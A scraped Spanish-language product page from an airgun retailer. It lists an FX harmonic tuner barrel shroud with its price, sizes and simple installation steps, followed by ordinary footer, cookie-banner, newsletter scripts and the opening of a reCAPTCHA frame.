11:48:06&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Compensador de Harmonicos&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Compensador de Harmonicos&quot;,&quot;link_rewrite&quot;:&quot;compensador-de-harmonicos&quot;,&quot;name&quot;:&quot;Compensador de Harmonicos&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span class=\&quot;HwtZe\&quot; xml:lang=\&quot;es\&quot; lang=\&quot;es\&quot;&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;Experimente una precisi\u00f3n sin igual con el Compensador de Harmonicos FX , una notable adici\u00f3n a su carabina FX que combina capacidades de amortiguaci\u00f3n y afinaci\u00f3n.&lt;\/span&gt;&lt;\/span&gt; &lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;La cubierta de este afinador reduce efectivamente la firma arm\u00f3nica del barril, lo que da como resultado un rendimiento m\u00e1s silencioso y controlado.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span class=\&quot;HwtZe\&quot; xml:lang=\&quot;es\&quot; lang=\&quot;es\&quot;&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;La caracter\u00edstica sobresaliente es el peso m\u00f3vil giratorio integrado ubicado en el extremo de la cubierta.&lt;\/span&gt;&lt;\/span&gt; &lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;Elaborado a partir de una aleaci\u00f3n met\u00e1lica cuidadosamente seleccionada, este peso afecta significativamente la distribuci\u00f3n general del peso del sistema de ca\u00f1\u00f3n.&lt;\/span&gt;&lt;\/span&gt; &lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;Los tiradores descubrir\u00e1n que incluso los ajustes m\u00ednimos en el peso del sintonizador, que miden en mil\u00e9simas de pulgada, pueden tener un impacto profundo en las agrupaciones de su arma, particularmente en distancias de medio a largo alcance.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;FX20592 - 500mm&lt;\/p&gt;\n&lt;p&gt;FX20593 - 600mm&lt;\/p&gt;\n&lt;p&gt;FX20594 - 700mm&lt;\/p&gt;\n&lt;h3&gt;Instalacion&lt;\/h3&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;div class=\&quot;lRu31\&quot;&gt;&lt;span class=\&quot;HwtZe\&quot; xml:lang=\&quot;es\&quot; lang=\&quot;es\&quot;&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;Cuando ya tenga el ca\u00f1\u00f3n instalado en el rifle, simplemente gire la cubierta en sentido contrario a las agujas del reloj para quitar la cubierta del ca\u00f1\u00f3n y deslice con cuidado fuera del ca\u00f1\u00f3n.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/div&gt;\n&lt;div class=\&quot;lRu31\&quot;&gt;&lt;span class=\&quot;HwtZe\&quot; xml:lang=\&quot;es\&quot; lang=\&quot;es\&quot;&gt;&lt;span class=\&quot;jCAhz\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt; &lt;\/span&gt;&lt;\/span&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;A continuaci\u00f3n, deslice la cubierta nueva sobre el ca\u00f1\u00f3n y alinee las bandas de rodadura internas con el ca\u00f1\u00f3n.&lt;\/span&gt;&lt;\/span&gt;&lt;span class=\&quot;jCAhz\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt; &lt;\/span&gt;&lt;\/span&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/div&gt;\n&lt;div class=\&quot;lRu31\&quot;&gt;&lt;span class=\&quot;HwtZe\&quot; xml:lang=\&quot;es\&quot; lang=\&quot;es\&quot;&gt;&lt;span class=\&quot;jCAhz ChMk0b\&quot;&gt;&lt;span class=\&quot;ryNqvb\&quot;&gt;Gire la cubierta del sintonizador arm\u00f3nico en el sentido de las agujas del reloj para apretar.&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;span class=\&quot;ZSCsVd\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;\n&lt;div class=\&quot;kO6q6e\&quot;&gt;&lt;\/div&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Compensador de Harmonicos&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1730,&quot;id_product&quot;:1730,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:7645,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;supresores-de-sonido&quot;,&quot;category_name&quot;:&quot;Supresores de sonido&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/es\/supresores-de-sonido\/compensador-de-harmonicos&quot;,&quot;attribute_price&quot;:120,&quot;price_tax_exc&quot;:120,&quot;price_without_reduction&quot;:138,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;24&quot;:{&quot;id_attribute&quot;:&quot;493&quot;,&quot;id_attribute_group&quot;:&quot;24&quot;,&quot;name&quot;:&quot;600mm&quot;,&quot;group&quot;:&quot;Tama\u00f1o&quot;,&quot;reference&quot;:&quot;FXB20593&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;FXB20593&quot;}},&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-side_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-small_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-cart_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-home_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-medium_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-large_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-side_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-home_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-large_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11592&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7645&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-side_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-small_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-cart_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-home_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-medium_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-large_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-side_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-home_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/11592-large_default\/compensador-de-harmonicos.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11592&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;7645&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:138,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;preventa&quot;,&quot;availability_date&quot;:&quot;2023-02-10&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/es/manufacturer/fx-airguns">
            <img src="https://europeairguns.com/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="FX airguns">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">FXB20593</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Fecha de disponibilidad: </label>
        <span>2023-02-10</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Referencias específicas</h3>
          <dl class="data-sheet">
                          <dt class="name">mpn</dt>
              <dd class="value">FXB20593</dd>
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Estado </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nuevo producto</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/11592-large_default/compensador-de-harmonicos.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Compensador de Harmonicos</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/11592-large_default/compensador-de-harmonicos.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/11592-home_default/compensador-de-harmonicos.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Oficina y Servicio al Cliente</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife 38180, Tenerife, España</p>
<p>Lunes-Viernes: 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Almacén y servicio tecnico</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, España</p>
<p>Lunes-Viernes 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Atención telefónica Centralita: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">envianos un mensaje</a></p>
<p><strong>Correo Electronico: </strong><a href="mailto:sales@europeairguns.com">envianos un e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2596" data-toggle="collapse">
        <h3 class="h3">Productos</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2596" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/despieces-fx-airguns"
                title=""
                            >
              Despieces FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15703" data-toggle="collapse">
        <h3 class="h3">Nuestra empresa</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15703" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/politica-de-cookies"
                title=""
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/aviso-legal-9"
                title=""
                            >
              Aviso Legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/subvenciones"
                title=""
                            >
              Subvenciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/metodos-envio"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/programa-de-fidelizacion"
                title="EuropeAirguns VIP club - descubre las ventajas de nuestro programa de fidelización. Descuentos en las mejores marcas de las armas de aire."
                            >
              programa de fidelización
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/tax-free-es"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/content/sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Elegir localización <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/es/mi-cuenta">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Inicie sesión para ver sus direcciones
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>O</span></p>
                                                    <p class="ets_geo_line"><span>Elija un país</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/es/content/politica-de-cookies" >
                Más información
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "f0f4d6322299ac8c0fa3b069860e176b85200b57";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=jwt6cmvv94bl
body_size: 48791
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
